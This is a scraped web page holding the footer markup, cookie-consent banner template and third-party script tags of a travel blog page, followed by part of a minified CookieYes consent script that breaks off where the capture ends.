						<div id="penci_text-block__43509633" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/logo-nac.png" alt=""/>
														
				
									<p>Welcome to Nomads Column, your go-to destination for all things travel. We are a passionate team of globetrotters, adventure seekers, and storytellers who are dedicated to inspiring and guiding fellow wanderers on their journeys around the world.</p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__43509633  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://nomadscolumn.com/about-us/">About Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://nomadscolumn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://nomadscolumn.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://nomadscolumn.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://nomadscolumn.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://nomadscolumn.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://nomadscolumn.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://nomadscolumn.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2024 - nomadscolumn.com. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/">Travel Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/">Travel Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/">Adventure Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/">Feast On The Go</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/">Holidays</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-45439984"></div><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"6354","ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="gt_widget_script_45439984-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45439984'] = {"default_language":"en","languages":["cs","nl","en","fr","de","it","pl","pt","ru","es","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-45439984","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://nomadscolumn.com/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/house-rentals-in-murrieta/" data-gt-orig-domain="nomadscolumn.com" data-gt-widget-id="45439984" defer></script><script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7" id="su-shortcodes-js"></script>
<script type="text/javascript">
  var vglnk = {key: 'df2e6f3e14237e93aa690865d0c768d8'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.com/MjQxNjEy.js?t=241612';
      document.head.appendChild(script);
  })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb50537778548e084d05a9552e8621a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.6
body_size: 9335
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=d(e);n&&n.addEventListener("click",t)}function u(){return l("remove",...arguments)}function l(e,t,n,o=!0){const c=d(t,o);return c&&c.classList[e](n)}function d(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function y(){h(),!0===n._bannerConfig.config.revisitConsent.status&&A()}function f(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===b()&&g("=settings-button","false");M(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn";g(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&function(){return l("toggle",...arguments)}(n,"cky-accordion-active",!1)?(g(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),g(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):g(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>x("settings-button")),a("=detail-close",()=>S()),a("=optout-cancel-button",()=>S()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void y())),a("=donotsell-button",()=>x("donotsell-button")),a("=reject-button",D("reject")),a("=accept-button",D("all")),a("=detail-accept-button",D("all")),a("=detail-save-button",D()),a("=detail-category-preview-save-button",D()),a("=optout-confirm-button",D()),a("=detail-reject-button",D("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>S())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,q(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,q(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position;"popup"===o&&(c="center");const r="cky-"+o+"-"+c;t.classList.add(r);const s=i("revisit-consent");if(!s)return!1;const a="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;s.classList.add(a)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=m(),t=b();if("classic"===t)return;if("popup"===t){const[e,t]=T("notice");j(e,t,!0),j(t,e)}const[n,o]=T("ccpa"===e?"optout-popup":"detail");j(n,o,!0),j(o,n)}()}(),function(){const e=m(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f)}function f(){i.innerHTML=d,a("=show-desc-button",y)}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(v(),function(){const e=m();c._ckySetInStore("consent","no");const t=W(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);B()}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):y()}function g(e,t=null){const n=d(e);if(!n)return;if(t)return n.setAttribute("aria-expanded",t);const o="true"===n.getAttribute("aria-expanded")?"false":"true";n.setAttribute("aria-expanded",o)}async function p(){try{f(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&I(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var k;function m(){return n._bannerConfig.settings.applicableLaw}function b(){return n._bannerConfig.settings.type}function _(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function h(){const e=_();e&&e.classList.add("cky-hide")}function v(){const e=_();e&&e.classList.remove("cky-hide")}function C(){if("classic"===b())return _();let e="ccpa"===m()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function S(){const e=C();e&&e.classList.remove(E()),"classic"!==b()?(!function(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}(),c._ckyGetFromStore("action")||v()):(g("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&A();const t=n._preferenceOriginTag;t&&function(e){const t=i(e);if(!t)return;t.focus()}(t)}function w(){const e=C();e&&e.classList.add(E()),"classic"!==b()?(!function(){const 